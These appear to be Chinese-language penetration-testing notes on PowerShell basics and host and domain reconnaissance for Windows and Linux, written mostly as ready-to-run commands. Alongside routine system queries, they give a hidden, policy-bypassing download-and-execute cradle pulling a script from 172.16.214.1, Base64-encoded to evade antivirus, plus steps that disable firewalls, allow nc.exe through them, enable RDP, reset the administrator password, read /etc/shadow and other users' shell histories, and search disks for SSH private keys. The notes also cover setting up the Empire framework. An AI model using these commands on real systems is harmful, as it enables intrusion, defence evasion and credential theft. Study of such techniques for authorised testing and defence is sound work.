

#执行 base64 编码后的 powershell 脚本字符串dir 'c:\program files'

$command = "dir 'c:\program files' "

$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)

$encodedCommand = [Convert]::ToBase64String($bytes)

powershell.exe -encodedCommand $encodedCommand

PowerShell 命令格式:==在 PowerShell 下,命令的命名规范很一致,都采用了动词-名词的形式==,如 Net-Item,动词一般为 Add、New、Get、Remove、Set 等。PowerShell 还兼容 cmd 和 Linux 命令,如查看目录可以使用 dir 或者 ls,其实质是通过别名实现

#文件操作类命令

#新建目录test

New-Item test -ItemType directory

#删除目录test

Remove-Item test

#新建文件test.txt

New-Item test.txt -ItemType file

#新建文件test.txt,内容为 hello

New-Item test.txt -ItemType file -value "hello"

#删除文件test.txt

Remove-Item test.txt

#查看文件test.txt内容

Get-Content test.txt

#设置文件test.txt内容

Set-Content test.txt -Value "hello"

#给文件test.txt追加内容

Add-Content test.txt -Value ",word!"

#清除文件test.txt内容

Clear-Content test.txt绕过本地权限并执行PowerShell脚本

PowerShell.exe -ExecutionPolicy Bypass -File test.ps1

绕过本地权限并隐藏执行PowerShell脚本

#加入-WindowStyle Hidden -NoLogo -NonInteractive -NoProfile 即可隐藏执行

PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile -File test.ps1下载远程脚本绕过权限并隐藏执行

PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoLogo -NonInteractive -NoProfile "IEX(New-Object Net.WebClient).DownloadString('http://172.16.214.1:8000/t.ps1')"

#或者简写

PowerShell.exe -Exec Bypass -W Hidden -NoLogo -NonI -NoP "IEX(New-Object Net.WebClient).DownloadString('http://172.16.214.1:8000/t.ps1')"利用 Base64 对命令进行编码



说明:使用 Base64 进行编码主要是为了混淆代码以避免被杀毒软件查杀,==注意这里直接使用 Base64 编码是不行的==,可以使用 Github 上的一个编码工具【https://raw.githubusercontent.com/darkoperator/powershell_scripts/master/ps_encoder.py】

编码工具使用:下载好后,需要先将要执行的命令保存到文本文件中,比如保存到 tmp.txt 文本中,之后执行 python ps_encoder.py -s tmp.txt 即可

>cat tmp.txt

IEX(New-Object Net.WebClient).DownloadString('http://172.16.214.1:8000/t.ps1')

>python ps_encoder.py -s tmp.txt

SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AMQA2AC4AMgAxADQALgAxADoAOAAwADAAMAAvAHQALgBwAHMAMQAnACkA

#使用 –Enc 指定 Base64 编码内容

PowerShell.exe -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AMQA2AC4AMgAxADQALgAxADoAOAAwADAAMAAvAHQALgBwAHMAMQAnACkA本地工作组信息收集(针对Windows)

1、手动收集本地工作组信息

基础信息收集

#查看当前权限

whoami

#本机网络配置信息

ipconfig /all

#操作系统和版本信息(英文版)

systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

#操作系统和版本信息(中文版)

systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"

#查看系统体系结构

echo %PROCESSOR_ARCHITECTURE%

#查看系统所有环境变量

set

#查看安装的软件及版本和路径等信息

wmic product get name,version

#利用 PowerShell 收集软件版本信息

powershell "Get-WmiObject -class Win32_Product |Select-Object -Property name,version"

#查询本机服务信息

wmic service list brief

#查询进程列表



tasklist /v

#wmic 查看进程信息

wmic process list brief

#查看启动程序信息

wmic startup get command,caption

#查看计划任务

schtasks /query /fo LIST /v

#查看主机开启时间

net statistics workstation

#查询用户列表

net user

#查看指定用户的信息

net user teamssix

#修改指定用户密码

net user administrator 123456

#查看本地管理员用户

net localgroup administrators

#查看当前在线用户

query user || qwinsta

#列出或断开本地计算机和连接的客户端的会话

net session

#查看端口列表

netstat –ano

#查看补丁列表

systeminfo

#使用 wmic 查看补丁列表

wmic qfe get Caption,Description,HotFixID,InstalledOn

#查看本机共享

net share

#使用 wmic 查看共享列表

wmic share get name,path,status

#查询路由表及所有可用接口的ARP 缓存表

route print

arp –a针对数据库的信息搜集

MySQL数据库

# 快速确定包含user的字段在哪个库哪个表

SELECT

TABLE_SCHEMA AS database_name,

TABLE_NAME AS table_name,

COLUMN_NAME AS column_name

FROM

INFORMATION_SCHEMA.COLUMNS

WHERE

COLUMN_NAME LIKE '%user%';Oracle数据库

# 快速确定包含user的字段在哪个库哪个表

SELECT

owner AS database_name,

table_name,

column_name

FROM

all_tab_columns

WHERE

column_name LIKE '%USER%'

ORDER BY

owner, table_name, column_name;查询防火墙相关配置

- 关闭防火墙

netsh firewall set opmode disable (Windows Server 2003 系统及之前版本)

netsh advfirewall set allprofiles state off (Windows Server 2003 系统及之后版本)- 查看防火墙配置

netsh firewall show config- 修改防火墙配置

(Windows Server 2003 系统及之前版本)

允许指定程序全部连接

netsh firewall add allowedprogram c:\nc.exe "allow nc" enable

(Windows Server 2003 之后系统版本)

允许指定程序连入

netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C: \nc.exe"

允许指定程序连出

netsh advfirewall firewall add rule name="Allow nc" dir=out action=allow program="C: \nc.exe"

允许 3389 端口放行

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow- 自定义防火墙日志储存位置



netsh advfirewall set currentprofile logging filename "C:\windows\temp\fw.log"查看计算机代理配置情况

reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

#回显如下

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings

IE5_UA_Backup_Flag REG_SZ 5.0

User Agent REG_SZ Mozilla/4.0 (compatible; MSIE 8.0; Win32)

EmailName REG_SZ User@

PrivDiscUiShown REG_DWORD 0x1

EnableHttp1_1 REG_DWORD 0x1

WarnOnIntranet REG_DWORD 0x1

MimeExclusionListForCache REG_SZ multipart/mixed multipart/x-mixed-replace multipart/x-byteranges

AutoConfigProxy REG_SZ wininet.dll

UseSchannelDirectly REG_BINARY 01000000

WarnOnPost REG_BINARY 01000000

UrlEncoding REG_DWORD 0x0

SecureProtocols REG_DWORD 0xa0

PrivacyAdvanced REG_DWORD 0x0

ZonesSecurityUpgrade REG_BINARY E047C9A122D0D901

DisableCachingOfSSLPages REG_DWORD 0x1

WarnonZoneCrossing REG_DWORD 0x1

CertificateRevocation REG_DWORD 0x1

EnableNegotiate REG_DWORD 0x1

MigrateProxy REG_DWORD 0x1

ProxyEnable REG_DWORD 0x0

#参数解释

IE5_UA_Backup_Flag:Internet Explorer 5 用户代理备份标志。值为 5.0。

User Agent:用户代理字符串,标识浏览器和操作系统的版本信息。值为 Mozilla/4.0 (compatible; MSIE 8.0; Win32)。

EmailName:与用户关联的电子邮件名称。值为 User@。

PrivDiscUiShown:指示是否显示了特定的隐私提示对话框。值为 0x1。

EnableHttp1_1:指示是否启用了 HTTP 1.1 版本。值为 0x1。

WarnOnIntranet:指示是否在访问内部网站时显示警告。值为 0x1。

MimeExclusionListForCache:用于缓存排除的 MIME 类型列表。值为 multipart/mixed multipart/x-mixed-replace multipart/x-byteranges。

AutoConfigProxy:自动配置脚本的文件名。值为 wininet.dll。

UseSchannelDirectly:指示是否直接使用 Schannel 进行安全通信。值为 01000000。

WarnOnPost:指示是否在提交表单时显示警告。值为 01000000。

UrlEncoding:URL 编码设置。值为 0x0。

SecureProtocols:指定启用的安全协议。值为 0xa0。

PrivacyAdvanced:高级隐私设置。值为 0x0。

ZonesSecurityUpgrade:区域安全升级标志。值为 E047C9A122D0D901。

DisableCachingOfSSLPages:指示是否禁用缓存 SSL 页面。值为 0x1。

WarnonZoneCrossing:指示是否在区域间导航时显示警告。值为 0x1。

CertificateRevocation:指示是否启用证书吊销检查。值为 0x1。

EnableNegotiate:指示是否启用了协商身份验证。值为 0x1。

MigrateProxy:指示是否迁移代理设置。值为 0x1。

ProxyEnable:指示是否启用代理。值为 0x0。查询并开启远程连接服务(远程桌面)

- 查看远程桌面连接端口(0xd3d换成10进制即3389)

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber- 在Windows Server 2003 中开启3389 端口

wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1- 在Windows Server 2008 和Windows Server 2012 中开启3389 端口

wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1

wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1

reg add "HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f2、自动收集本地工作组信息

wmic 脚本

wmic 脚本下载地址:https://www.fuzzysecurity.com/scripts/files/wmic_info.rar



直接将脚本在目标主机上运行,运行结束后会生成一个 output.html 文件

PowerShsell Empire

说明:PowerShsell Empire中文简称 “帝国” ,是一款针对 Windows 系统平台而打造的渗透工具,以下是 Empire 和万能的 MSF 的一些区别。

- MSF 是全平台的,无论是win,linux,mac都可以打,但 Empire 是只针对 Windows 的

- MSF 集信息收集,渗透,后渗透,木马,社工的功能为一体,全面多能;而 Empire 专注于内网渗透,它是针对 PowerShell 的



当使用 Empire 使主机上线后,可调用powershell/situational_awareness/host/winenum模块查看本机用户信息、系统基本信息、剪贴板等等信息

调用powershell/situational_awareness/host/computerdetails模块可查看更丰富的信息,比如RDP登录信息、主机时间日志等等,在运行这个模块时需要管理员权限

PowerShsell Empire安装:

sudo docker pull empireproject/empire

sudo docker run -it -p 7000:7000 --name empire empireproject/empire /bin/bash

sudo ./setup/reset.sh 【会报Enter server negotiation password,enter for random generation,直接回车即可】

#需要先升级pip

wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

python get-pip.py 【可能网络问题会失败,多试几次】

ln -s /usr/local/bin/pip2.7 /usr/bin/pip

pip install pefile 【直接运行会报缺少这个包】

#启动运行empire

sudo ./empire

#退出直接ctrl+d

sudo docker ps -a 【记下容器ID,方便下次启动】

sudo docker start f9f75cc514c8 【启动容器】

sudo docker exec -it f9f75cc514c8 /bin/bash 【进入容器】

sudo ./empire

#启动并进入容器

sudo docker start -a -i f9f75cc514c8

sudo ./empire相关文章:

- https://www.anquanke.com/post/id/236174

- https://www.cnblogs.com/yokan/p/13179730.html

- https://blog.csdn.net/u013930899/article/details/124871901

- https://www.cnblogs.com/summer14/p/17267303.html

- https://mp.weixin.qq.com/s?__biz=MzIwOTMzMzY0Ng==&mid=2247484949&idx=1&sn=2ac6d8a4bd2b76772315b8b6373835d7

针对Linux的信息搜集

# 显示当前登录用户的相关信息,包括登录名、终端、登录时间、运行时间以及当前正在运行的进程

w

# 显示最近登录系统的用户列表

last

# 列出所有的超级用户账户

grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'

# 查看是否存在空口令用户

awk -F: 'length($2)==0 {print $1}' /etc/shadow

# 查看远程登录的账号

awk '/\$1|\$6/{print $1}' /etc/shadow

# 其他用户的历史命令文件

cat /home/user/.bash_history

cat /root/.bash_history

# 列出iptables防火墙的配置规则

iptables -L

# 查找当前可读可写可执行的目录并将结果写入res.txt

find / -type d -perm /u=rwx -user $(whoami) > res.txt

# 查找带有suid的文件

find / -perm -u=s -type f 2>/dev/null

find / -perm -4000 2>/dev/null

# 查找可写文件

find / -writable -type f ! -path '/proc/*' 2>/dev/null

# 搜索包含SSH密钥的文件

grep -ir "BEGIN DSA PRIVATE KEY" /home/*

grep -ir "BEGIN DSA PRIVATE KEY" /*

grep -ir "BEGIN RSA PRIVATE KEY" /home/*

grep -ir "BEGIN RSA PRIVATE KEY" /*

grep -ir "BEGIN OPENSSH PRIVATE KEY" /home/*

grep -ir "BEGIN OPENSSH PRIVATE KEY" /*域内信息收集

1、判断是否存在域

ipconfig

方法1:



判断依据:查看网关 IP 地址、DNS 的 IP 地址、域名、本机是否和 DNS 服务器处于同一网段

ipconfig /all



接着使用 nslookup 解析域名的 IP 地址,查看是否与 DNS 服务器为同一 IP

nslookup teamssix.com

方法2:





判断依据:当前主机如果处于工作组但未加入域中,则主DNS后缀为空。如果加入了域则主DNS为域名

- 工作组中

==只要没有加入域,主机的网卡不管有没有自定义dns服务器ip。 执行 ipconfg /all 后主DNS后缀都为空==

- 域环境

==只要加入域,不管当前用户为域用户还是本地用户,主DNS后缀都为域名==







系统详细信息

systeminfo

或

systeminfo | findstr 域:

#显示项中的“域”即域名,“登录服务器”即域控制器

#显示项中的“登录服务器”即域控制器

==工作组环境systeminfo查询的显示为WORKGROU==

==域环境查询的域是域名==【域中,不管此时是什么用户登录。查询的域是域名】



当前登录域与域用户

net config workstation

或

net config workstation | findstr 域

#显示项的“工作站域 DNS 名称”即域名(若为“WORKGROUP”则表示不在域中)

#显示项的“登录域”用于表示当前登录的用户是域用户还是本地用户

#登录域和工作站域相同就说明当前登录的用户是域用户(待考证)

